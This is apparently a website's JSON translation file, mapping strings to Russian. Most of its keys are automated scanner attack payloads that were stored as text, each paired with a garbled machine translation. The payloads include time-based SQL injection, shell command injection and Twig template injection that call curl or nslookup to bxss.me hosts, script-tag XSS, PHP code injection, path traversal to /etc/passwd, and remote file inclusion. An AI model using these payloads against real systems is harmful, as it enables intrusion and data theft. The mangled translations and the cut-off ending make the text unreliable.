\u200b\u200b312=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 312 \u0418\u0417 PG_SLEEP(15)) --","1nDrz4KKt') OR 656=(SELECT 656 FROM PG_SLEEP(15))--":"1nDrz4KKt') \u0418\u041b\u0418 656=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 656 \u0418\u0417 PG_SLEEP(15))--","10o0yvdKC')) OR 75=(SELECT 75 FROM PG_SLEEP(15))--":"10o0yvdKC')) \u0418\u041b\u0418 75=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 75 \u0418\u0417 PG_SLEEP(15))--","@@tyBpR":"@@tyBpR","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0442\u0430 \u043b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f":"\u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0438 \u043b\u0435\u0447\u0435\u043d\u0438\u0435","1LLqU5Mvz'; waitfor delay '0:0:15' --":"1llqu5mvz '; WATEFOR DELY '0: 0: 15' ----","1-1 OR 479=(SELECT 479 FROM PG_SLEEP(15))--":"1-1 \u0438\u043b\u0438 479 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 479 \u0438\u0437 PG_SLEEP (15)) ------","1-1) OR 754=(SELECT 754 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 754 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 754 \u0438\u0437 pg_sleep (15)) ------","1-1)) OR 158=(SELECT 158 FROM PG_SLEEP(15))--":"1-1)) \u0438\u043b\u0438 158 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 158 \u0438\u0437 PG_SLEEP (15)) -----","1V7bj9tMC' OR 491=(SELECT 491 FROM PG_SLEEP(15))--":"1v7bj9tmc '\u0438\u043b\u0438 491 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 491 \u0438\u0437 pg_sleep (15)) ------","1njgJA8Pq') OR 947=(SELECT 947 FROM PG_SLEEP(15))--":"1njgja8pq ') \u0438\u043b\u0438 947 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 947 \u0438\u0437 pg_sleep (15)) -------","1r6wn7iYm')) OR 616=(SELECT 616 FROM PG_SLEEP(15))--":"1r6wn7iym ') \u0438\u043b\u0438 616 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 616 \u0438\u0437 pg_sleep (15)) -------","(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)":"(\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 dbms_pipe.receive_message (chr (98) || chr (98) || chr (98), 15) \u0438\u0437 \u0434\u0432\u043e\u0439\u043d\u043e\u0433\u043e) \u0438\u0437 \u0434\u0432\u043e\u0439\u043d\u043e\u0433\u043e)","@@JxbM0":"@@ jxbm0","(select 198766*667891)":"(\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 198766*667891)","(select 198766*667891 from DUAL)":"(\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 198766*667891 \u0438\u0437 \u0434\u0432\u043e\u0439\u043d\u043e\u0433\u043e)","1t4sAjCd5'; waitfor delay '0:0:15' --":"1t4sAjCd5'; waitfor delay '0:0:15' --","1-1 OR 899=(SELECT 899 FROM PG_SLEEP(15))--":"1-1 OR 899=(SELECT 899 FROM PG_SLEEP(15))--","1-1) OR 476=(SELECT 476 FROM PG_SLEEP(15))--":"1-1) OR 476=(SELECT 476 FROM PG_SLEEP(15))--","1-1)) OR 174=(SELECT 174 FROM PG_SLEEP(15))--":"1-1)) OR 174=(SELECT 174 FROM PG_SLEEP(15))--","1k86QcQuB' OR 386=(SELECT 386 FROM PG_SLEEP(15))--":"1k86QcQuB' OR 386=(SELECT 386 FROM PG_SLEEP(15))--","183VnK4eW') OR 905=(SELECT 905 FROM PG_SLEEP(15))--":"183VnK4eW') OR 905=(SELECT 905 FROM PG_SLEEP(15))--","1UNtHW6hz')) OR 532=(SELECT 532 FROM PG_SLEEP(15))--":"1UNtHW6hz')) OR 532=(SELECT 532 FROM PG_SLEEP(15))--","@@TssoK":"@@TssoK","1luEJHwCa'; waitfor delay '0:0:15' --":"1luejhwca '; WATEFOR DELY '0: 0: 15' -","1-1 OR 200=(SELECT 200 FROM PG_SLEEP(15))--":"1-1 \u0438\u043b\u0438 200 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 200 \u0438\u0437 pg_sleep (15))-","1-1) OR 284=(SELECT 284 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 284 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 284 \u0438\u0437 pg_sleep (15))-","1-1)) OR 278=(SELECT 278 FROM PG_SLEEP(15))--":"1-1)) \u0438\u043b\u0438 278 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 278 \u0438\u0437 pg_sleep (15))-","1TqjyJvAq' OR 974=(SELECT 974 FROM PG_SLEEP(15))--":"1tqjyjvaq '\u0438\u043b\u0438 974 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 974 \u0438\u0437 pg_sleep (15))-","1QfDsQes7') OR 984=(SELECT 984 FROM PG_SLEEP(15))--":"1qfdsqes7 ') \u0438\u043b\u0438 984 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 984 \u0438\u0437 pg_sleep (15))-","1BJsPcgKq')) OR 343=(SELECT 343 FROM PG_SLEEP(15))--":"1bjspcgkq ')) \u0438\u043b\u0438 343 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 343 \u0438\u0437 pg_sleep (15))-","@@GE0XL":"@@ ge0xl","147LXXSE50":"147lxxxe50","echo ahgzwp$()\\ llnywi\\nz^xyu||a #' &echo ahgzwp$()\\ llnywi\\nz^xyu||a #|\" &echo ahgzwp$()\\ llnywi\\nz^xyu||a #":"echo ahgzwp $ () \\ llnywi \\ nz^xyu || a #'& echo ahgzwp $ () \\ llnywi \\ nz^xyu || a #| \"& echo ahgzwp $ () \\ llnywi \\ nz^nz^xyu ||","response.write(9033047*9468235)":"respons.write (9033047*9468235)","vM3XfT0P":"VM3XFT0P","'+response.write(9033047*9468235)+'":"'+response.write (9033047*9468235)+'","&echo nehuab$()\\ wbqytw\\nz^xyu||a #' &echo nehuab$()\\ wbqytw\\nz^xyu||a #|\" &echo nehuab$()\\ wbqytw\\nz^xyu||a #":"& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #'& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #| \"& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #","XePu9CtL: Z0ihsHWN":"Xepu9ctl: z0ihhhwn","${9999978+10000108}":"$ {9999978+10000108}","|echo fwzwth$()\\ vojkdh\\nz^xyu||a #' |echo fwzwth$()\\ vojkdh\\nz^xyu||a #|\" |echo fwzwth$()\\ vojkdh\\nz^xyu||a #":"| echo fwzwth $ () \\ vojkdh \\ nz^xyu || a #'| echo fwzwth $ () \\ vojkdh \\ nz^xyu || a #| \"","\"+response.write(9033047*9468235)+\"":"\"+response.write (9033047*9468235)+\"","&n962642=v913474":"& N962642 = V913474","expr 9000603534 - 970825":"Expr 9000603534 - 970825","https:\/\/oberig.ua\/":"https:\/\/oberig.ua\/","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells":"\u041f\u043e\u043b\u0435\u043c","(nslookup -q=cname hitfotolsmcguf7022.bxss.me||curl hitfotolsmcguf7022.bxss.me))":"(nslookup -q = cname hitfotolsmcguf7022.bxss.me || curl hitfotolsmcguf7022.bxss.me))))","'.gethostbyname(lc('hitfx'.'ytynrkhl98e1e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(72).chr(98).chr(87).'":"'.Gethostbyname (lc (' Hitfx '.' Ytynrkhl98e1e.bxss.me. ')).' A'.chr (67) .Chr (Hex ('58 ')). Chr (101) .Chr (72) .Chr (98) .Chr.","$(nslookup -q=cname hitgpgbwymppx22ab7.bxss.me||curl hitgpgbwymppx22ab7.bxss.me)":"$ (NSLOKUP -Q = CNAME HITGPGBWYPGPX222222AB7.BXSS.ME || CURL HITGPGBWYMPWPPX2222AB7.BXSS.ME)","'&&sleep(27*1000)*eywwbl&&'":"'&& Sleep (27*1000)*eywwbl &&'","\".gethostbyname(lc(\"hitgc\".\"rjzwbgzz7823c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(65).chr(117).chr(69).\"":"\".GethostbyName (\" hitgc \".","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(72).concat(115).concat(82)+(require\"socket\"Socket.gethostbyname(\"hithh\"+\"vxdrqhvadc69d.bxss.me.\")[3].to_s)+\"":"\"+\" A \".concat (70-3) .concat (22*4) .concat (114) .concat (72) .concat (115) .concat (82)+(\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f\" \u0441\u043e\u043a\u0435\u0442 \"Socket.gethostbyname (\"hithh\"+\"vxdrqhvadc69d.bxss.me.\") [3] .to_s+\"","&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&'\\\"`0&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&`'":"& nslookup -q = cname hitlgtbqcoppps9c0e.bxss.me & '\\ \"` 0 & nslookup -q = cname hitlgtbqcoppps9cCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC.","\"&&sleep(27*1000)*qpvkvi&&\"":"\"&& Sleep (27*1000)*qpvkvi &&\"","http:\/\/bxss.me\/t\/rfi.php?%00":"http:\/\/bxss.me\/t\/rfi.php?ronic","gethostbyname(lc('hitli'.'kzgfkyep0d48c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(83).chr(110).chr(70)":"Gethostbyname (lc ('hitli'. 'Kzgfkyep0d48c.bxss.me.')). 'A'.chr (67) .Chr (Hex (' 58 ')). Chr (106) .Chr (83) .Chr (110) .Chr (70) .CHR (","'+'A'.concat(70-3).concat(22*4).concat(97).concat(67).concat(98).concat(80)+(require'socket'Socket.gethostbyname('hitda'+'tpfsmekz11ba9.bxss.me.')[3].to_s)+'":"'+' A'.coincat (70-3) .concat (22*4) .concat (97) .concat (67) .concat (98) .concat (80)+(require's'socket 'Socket.gethostbyname ('htda'+'tpfsmekz11ba9.bxss.me.') [3] .to_s)+'","&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&'\\\"`0&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&`'":"& (nslookup -q = cname hitxkdpwyoybjbjb0b4c.bxss.me || curl hitxkdpwyoybjbjb0b0b4c.bxss hitxkdpyoybjb0b4c.bxss.me) & `''","'||sleep(27*1000)*izuyxv||'":"'|| \u0421\u043e\u043d (27*1000)*izuyxv || '","bxss.me\/t\/rfi.php?%00":"Bxss.me\/t\/rfi.php?%00","'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(121).concat(83)+(require'socket'Socket.gethostbyname('hithx'+'arjuerqp93946.bxss.me.')[3].to_s)":"'A'.coincat (70-3) .concat (22*4) .concat (108) .concat (72) .concat (121) .concat (83)+(require's'socket'Socket.gethostbyname ('hithx'+'arjuerqp93946.bxss.me.') [3] .to_s)","\"||sleep(27*1000)*bgscwg||\"":"\"|| \u0421\u043e\u043d (27*1000)*bgscwg ||\"","|(nslookup -q=cname hitdbnhawlybs1bcdf.bxss.me||curl hitdbnhawlybs1bcdf.bxss.me)":"| (nslookup -q = cname hitdbnhawlybs1bcdf.bxss.me || curl hitdbnhawlybs1bcdf.bxss.me)","1'\"()&%<zzz><ScRiPt >bQAK(9616)<\/ScRiPt>":"1 '\"() \u0438%<zzz> <cript> bqak (9616) <\/ script>","<?php print(md5(31337));?>":"<? PHP Print (MD5 (31337));>","`(nslookup -q=cname hitriyqraovlp3f91c.bxss.me||curl hitriyqraovlp3f91c.bxss.me)`":"`(nslookup -q = cname hitriyqraovlp3f91c.bxss.me || curl hitriyqraovlp3f91c.bxss.me)`","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitftgwddmjnbd1824.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitftgwdmjnbd1824.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","'{${print(md5(31337))}}'":"'{$ {Print (md5 (31337))}}'","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":"\u041f\u043e\u043b\u0435\u043c",";(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)|(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)&(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)":";; Hitgexsckccvhl25eec.bxss.me) & (nslookup -q = cname hitgexsckccvhl25eec.bxss.me || curl hitgexsckccccvhl25eec.bxss.me)","19039084":"19039084","print(md5(31337));\/\/":"\u041f\u0435\u0447\u0430\u0442\u044c (MD5 (31337)); \/\/","|(nslookup${IFS}-q${IFS}cname${IFS}hitrnhlrolves4551b.bxss.me||curl${IFS}hitrnhlrolves4551b.bxss.me)":"| (Nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitrnhlrolves455551b.bxss.me || curl $ {ifs} hitrnhlrolves4551b.bxss.me))))","19039084<":"19039084 <","{php}print(md5(31337));{\/php}":"{Php} print (md5 (31337)); {\/Php}","&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&`'":"& (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitqofaezdkorea826.bxss.me || curl $ {ifs} hitqofaezdkorea826.bxss.me) & ''. `0 & (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitqofaezdkorea826.bxss.me || curl $ {ifs} hitqofaezdkorea826.bxss","bfg10635\uff1cs1\ufe65s2\u02bas3\u02b9hjl10635":"BFG10635 \uff1c S1 \ufe65 S2\u02baS3'HHJL10635","[php]print(md5(31337));[\/php]":"[PHP] \u041f\u0435\u0447\u0430\u0442\u044c (MD5 (31337)); [\/Php]","1PLjEzGGS'; waitfor delay '0:0:15' --":"1pljezggs '; WATEFOR DELY '0: 0: 15' ----","1-1 OR 370=(SELECT 370 FROM PG_SLEEP(15))--":"1-1 \u0438\u043b\u0438 370 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 370 \u0438\u0437 PG_SLEEP (15)) ------","1-1) OR 420=(SELECT 420 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 420 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 420 \u0438\u0437 PG_SLEEP (15)) -----","1-1)) OR 28=(SELECT 28 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 28 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 28 \u0438\u0437 pg_sleep (15)) -----","1ubSNZvKc' OR 570=(SELECT 570 FROM PG_SLEEP(15))--":"1bsnzvkc '\u0438\u043b\u0438 570 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 570 \u0438\u0437 pg_sleep (15)) ------","12iyZIHYs') OR 848=(SELECT 848 FROM PG_SLEEP(15))--":"12iyzihys ') \u0438\u043b\u0438 848 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 848 \u0438\u0437 pg_sleep (15)) ------","1QpV1Gyz6')) OR 820=(SELECT 820 FROM PG_SLEEP(15))--":"1qpv1gyz6 ') \u0438\u043b\u0438 820 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 820 \u0438\u0437 pg_sleep (15)) ------","@@FGJMQ":"@@ fgjmq","1*":"1*","&n905648=v900979":"& N905648 = V900979","1'\"()&%<zzz><ScRiPt >QXI8(9750)<\/ScRiPt>":"1 '() \u0438%<zzz> <cript> qxi8 (9750) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitucgtmelmcw90829.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitucgtmelmcw90829.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","19331071":"19331071","19331071<":"19331071 <","bfg1685\uff1cs1\ufe65s2\u02bas3\u02b9hjl1685":"BFG1685 \uff1c S1 \ufe65 S2\u02baS3'HHJL1685","1QKIH4BBA0":"1qkih4bba0","response.write(9287320*9606648)":"respons.write (9287320*9606648)","echo cczewn$()\\ tjbbjh\\nz^xyu||a #' &echo cczewn$()\\ tjbbjh\\nz^xyu||a #|\" &echo cczewn$()\\ tjbbjh\\nz^xyu||a #":"echo cczewn $ () \\ tjbbjh \\ nz^xyu || a #'& echo cczewn $ ()","b28nuYZI":"B28NUYZI","'+response.write(9287320*9606648)+'":"'+response.write (9287320*9606648)+'","&echo pqvgow$()\\ ibsuox\\nz^xyu||a #' &echo pqvgow$()\\ ibsuox\\nz^xyu||a #|\" &echo pqvgow$()\\ ibsuox\\nz^xyu||a #":"& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #'& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #| \"& echo pqvgow $ () \\ ibsuox \\ nz^xyu || a #","Am1QKYQW: 7kUW9ZM0":"AM1QKYQW: 7KUW9ZM0","\"+response.write(9287320*9606648)+\"":"\"+response.write (9287320*9606648)+\"","|echo nwttvt$()\\ rylpwf\\nz^xyu||a #' |echo nwttvt$()\\ rylpwf\\nz^xyu||a #|\" |echo nwttvt$()\\ rylpwf\\nz^xyu||a #":"| echo nwttvt $ () \\ rylpwf \\ nz^xyu || a #'| echo nwttvt $ () \\ rylpwf \\ nz^xyu || a #| \"","expr 9000879180 - 983563":"Expr 9000879180 - 983563","${9999471+10000475}":"$ {9999471+10000475}","&n907005=v977413":"& N907005 = V977413","(nslookup -q=cname hityviexnfjsz67ca2.bxss.me||curl hityviexnfjsz67ca2.bxss.me))":"(nslookup -q = cname hityviexnfjsz67ca2.bxss.me || curl hityviexnfjsz67ca2.bxss.me)))","$(nslookup -q=cname hityskqafedntba9b2.bxss.me||curl hityskqafedntba9b2.bxss.me)":"$ (Nslookup -q = cname hitskqafednnntba9b2.bxss.me || curl hitskqafedntba9b2.bxss.me)","'.gethostbyname(lc('hitza'.'sbjspfys073ef.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(88).chr(118).chr(75).'":"'.GethostbyName (lc (' Hitza '.' Sbjspfys073ef.bxss.me. ')).' A'.chr (67) .Chr (Hex ('58 ')). Chr (115) .Chr (88) .Chr (118) .Chr.","&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&'\\\"`0&nslookup -q=cname hitkvfurtcktw21b2a.bxss.me&`'":"& nslookup -q = cname hitkvfurtktktw21b21b2a.bxss.me & '\\ \"","\".gethostbyname(lc(\"hitsh\".\"vtcrnqjl86aec.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(110).chr(80).chr(111).chr(88).\"":"\".GethostbyName (\" Hitsh \".","&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&'\\\"`0&(nslookup -q=cname hitphxwdtvmns64bd0.bxss.me||curl hitphxwdtvmns64bd0.bxss.me)&`'":"& (nslookup -q = cname hitphxwdtvdtvdtvmns64bd0.bxss.me || curl hitphxwdtvdtvdtvms64bd0.bxss.me) & '\\ \"` 0 & (nslookup -q = cname hitphxwdtvdtvdtvvdtv Hitphxwdtvmns64bd0.bxss.me) & `''","gethostbyname(lc('hitrh'.'sdtbjrda8cd92.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(84).chr(102).chr(86)":"Gethostbyname (lc ('hitrh'. 'Sdtbjrda8cd92.bxss","'&&sleep(27*1000)*ypwysv&&'":"'&& sleep (27*1000)*ypwysv &&'","|(nslookup -q=cname hitampktslefw2ab82.bxss.me||curl hitampktslefw2ab82.bxss.me)":"| (nslookup -q = cname hitampktslefw2ab82.bxss.me || curl hitampktslefw2ab82.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(72).concat(106).concat(85)+(require\"socket\"Socket.gethostbyname(\"hitlh\"+\"crvnjtaja2ae2.bxss.me.\")[3].to_s)+\"":"\"+\" A \".concat (70-3) .concat (22*4) .concat (100) .concat (72) .concat (106) .concat (85)+(\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f\" \u0441\u043e\u043a\u0435\u0442 \"Socket.gethostbyname (\"hitlh\"+\"crvnjtaja2ae2.bxss.me.\") [3] .to_s)+\"","\"&&sleep(27*1000)*imdtyk&&\"":"\"&& Sleep (27*1000)*imdtyk &&\"","`(nslookup -q=cname hitcqfxexilnzff4bc.bxss.me||curl hitcqfxexilnzff4bc.bxss.me)`":"`(nslookup -q = cname hitcqfxilnzff4b.bxss.me || curl hitcqfxilnzff4b.bxss.me)`","'+'A'.concat(70-3).concat(22*4).concat(116).concat(67).concat(108).concat(75)+(require'socket'Socket.gethostbyname('hitqm'+'tcwlwqgvc264d.bxss.me.')[3].to_s)+'":"'+' A'.coincat (70-3) .concat (22*4) .concat (116) .concat (67) .concat (108) .concat (75)+(require's'socket 'Socket.gethostbyname ('hitqm'+'tcwlwqgvc264d.bxss.me.') [3] .to_s)+'",";(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)|(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)&(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)":"; (nslookup -q = cname hitntthjnmfltka8e6c.bxss.me || curl hitntthjnmfltka8e6c.bxss.me) hitntthjnmfltka8e6c.bxss.me) & (nslookup -q = cname hitnthjnmfltka8e6c.blokup -q = cname hitnthjnmfltka8e6c.bxsl. Hitntthjnmfltka8e6c.bxss.me)","'||sleep(27*1000)*efaebf||'":"'|| \u0421\u043e\u043d (27*1000)*efeaebf || '","'A'.concat(70-3).concat(22*4).concat(98).concat(83).concat(108).concat(68)+(require'socket'Socket.gethostbyname('hitmq'+'emmltmkpf89bc.bxss.me.')[3].to_s)":"'A'.coincat (70-3) .concat (22*4) .concat (98) .concat (83) .concat (108) .concat (68)+(require's'socket'Socket.gethostbyname ('hitmq'+'immltmkpf89b.bxss.me.') [3] .to_s)","1'\"()&%<zzz><ScRiPt >kSAs(9421)<\/ScRiPt>":"1 '\"() \u0438%<zzz> <script> ksas (9421) <\/ script>","\"||sleep(27*1000)*bcxtdv||\"":"\"|| \u0421\u043e\u043d (27*1000)*bcxtdv ||\"","|(nslookup${IFS}-q${IFS}cname${IFS}hitlaqslvdtws4e231.bxss.me||curl${IFS}hitlaqslvdtws4e231.bxss.me)":"| (Nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitlaqslvdtws4e231.bxss.me || curl $ {ifs} hitlaqslvdtws4e231.bxss.","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitywmuvgkbdza059c.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitwmuvgkbdza059c.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&`'":"\u0418 `0 & (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitlqhkmrawby74dc6.bxss.me || curl $ {ifs} hitlqhkhkmrawby74dc6.bxss.bxsssss.","19942550":"19942550","19942550<":"19942550 <","bfg10514\uff1cs1\ufe65s2\u02bas3\u02b9hjl10514":"BFG10514 \uff1c S1 \ufe65 S2\u02baS3'HHJL10514","1ikvfoIZb'; waitfor delay '0:0:15' --":"1ikvfoizb '; WATEFOR DELY '0: 0: 15' ----","1-1 OR 804=(SELECT 804 FROM PG_SLEEP(15))--":"1-1 \u0438\u043b\u0438 804 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 804 \u0438\u0437 PG_SLEEP (15)) -------","1-1) OR 454=(SELECT 454 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 454 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 454 \u0438\u0437 PG_SLEEP (15)) -----","1-1)) OR 336=(SELECT 336 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 336 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 336 \u0438\u0437 PG_SLEEP (15)) ------","1pX8Cuw3m' OR 723=(SELECT 723 FROM PG_SLEEP(15))--":"1px8cuw3m '\u0438\u043b\u0438 723 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 723 \u0438\u0437 pg_sleep (15)) ------","1mYdW95Gy') OR 888=(SELECT 888 FROM PG_SLEEP(15))--":"1mydw95gy ') \u0438\u043b\u0438 888 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 888 \u0438\u0437 pg_sleep (15)) ------","1DaIZDGAk')) OR 493=(SELECT 493 FROM PG_SLEEP(15))--":"1daizdgak ')) \u0438\u043b\u0438 493 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 493 \u0438\u0437 pg_sleep (15)) ------","@@4d5v0":"@@ 4D5V0","1'\"()&%<zzz><ScRiPt >YWfA(9399)<\/ScRiPt>":"1 '\"() \u0438%<zzz> <cript> ywfa (9399) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hiteheyvtwvfh11b3b.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hiteheyvfh11b3b.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","'\"()&%<zzz><ScRiPt >YWfA(9681)<\/ScRiPt>":"'\"() &%<zzz> <cript> ywfa (9681) <\/ script>","19469240":"19469240","19469240<":"19469240 <","&n995061=v962816":"& N995061 = V962816","1'\"()&%<zzz><ScRiPt >F7CR(9092)<\/ScRiPt>":"1 '() \u0438%<zzz> <cript> f7cr (9092) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitflcosnzkye78dbd.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitflcosnzkye78dbd.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","19188933":"19188933","19188933<":"19188933 <","bfg6319\uff1cs1\ufe65s2\u02bas3\u02b9hjl6319":"BFG6319 \uff1c S1 \ufe65 S2\u02baS3'HHJL6319","1'\"()&%<zzz><ScRiPt >Q8R5(9014)<\/ScRiPt>":"1 '() \u0438%<zzz> <cript> q8r5 (9014) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitjglhbfqidoc0781.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitjglhbfqidoc0781.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","'\"()&%<zzz><ScRiPt >Q8R5(9560)<\/ScRiPt>":"'\"() \u0418%<Zzz> <Script> Q8R5 (9560) <\/ script>","19486836":"19486836","19486836<":"19486836","1'\"()&%<zzz><ScRiPt >8ac1(9756)<\/ScRiPt>":"1 '() \u0438%<zzz> <cript> 8AC1 (9756) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitgmhzdosafwf5d96.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitgmhzdosafwf5d96.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","'\"()&%<zzz><ScRiPt >8ac1(9719)<\/ScRiPt>":"'\"() &%<Zzz> <Script> 8AC1 (9719) <\/ script>","19694520":"19694520","19694520<":"19694520 <","1jwK58BY7'; waitfor delay '0:0:15' --":"1jwK58BY7'; \u0436\u0434\u0430\u0442\u044c \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 '0:0:15' --","1-1 OR 486=(SELECT 486 FROM PG_SLEEP(15))--":"1-1 \u0418\u041b\u0418 486=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 486 \u0418\u0417 PG_SLEEP(15))--","1-1) OR 994=(SELECT 994 FROM PG_SLEEP(15))--":"1-1) \u0418\u041b\u0418 994=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 994 \u0418\u0417 PG_SLEEP(15)) --","1-1)) OR 817=(SELECT 817 FROM PG_SLEEP(15))--":"1-1)) 